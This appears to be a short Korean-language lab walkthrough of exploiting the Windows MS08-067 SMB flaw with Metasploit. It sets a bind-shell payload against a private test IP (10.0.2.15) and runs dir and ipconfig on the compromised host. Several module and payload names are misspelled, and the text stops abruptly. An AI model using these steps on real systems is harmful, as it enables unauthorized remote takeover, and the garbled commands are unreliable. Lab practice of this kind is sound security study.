Window 테를 공격할 취약점



상세 설명 아래에 exploit할 수 있는 도구가 있다.

우리는 여기서 metasploit을 사용해서 공격해볼 것이다.  
아래의 명령어를 통해 metasplot을 실행할 수 있다.

* Msfconsole  
  Search ms08-067





**use** exploit/winds/smb/ms08_067_netapi  
**show** payloads



**set** payloads window/shell/**bind**_tcp



**set** RHOST 10.0.2.15

run  
을 통해 명령어를 실행하고 dir을 통해 현재 디렉토리의 정보를 알려준다.



다음 ipconfig의 명령어

